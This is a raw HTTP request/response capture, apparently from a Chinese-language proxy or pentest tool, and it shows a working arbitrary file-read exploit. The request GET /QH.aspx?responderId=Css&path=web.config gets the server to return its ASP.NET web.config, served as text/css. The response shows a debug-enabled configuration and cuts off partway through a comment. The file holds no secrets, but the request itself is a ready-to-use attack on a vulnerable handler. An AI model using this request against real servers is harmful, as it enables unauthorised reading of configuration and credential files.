 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /QH.aspx?responderId=Css&path=web.config HTTP/1.1
2 Host: ? 隐私模式
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4
5
https 3690bytes / 365ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Fri, 20 Nov 2026 14:47:36 GMT
4 Content-Type: text/css
5 Connection: keep-alive
6 X-AspNet-Version: 4.0.30319
7 ETag: "1d909d11f2d0800-1d909d11f2d0800-e6a"
8 Cache-Control: private
9 Content-Length auto : 3690
10
11 �<?xml version="1.0"?>
12 <configuration>
13 <appSettings/>
14 <connectionStrings/>
15 <system.web>
16 <compilation debug="true" targetFramework="4.0"/>
17 <!--
18 The <authentication> section enables configuration
19 of the security authentication mode used by
20 ASP.NET to identify an incoming user.
21 -->
22 <authentication mode="Windows"/>
23 <!--
24 The <customErrors> section enables configuration
25 of what to do if/when an unhandled error occurs
26 during the execution of a request. Specifically,
27 it enables developers to configure html error pages
28 to be displayed in place of a error stack trace.
29
30 <customErrors mode="RemoteOnly" defaultRedirect="GenericErrorPage.
htm">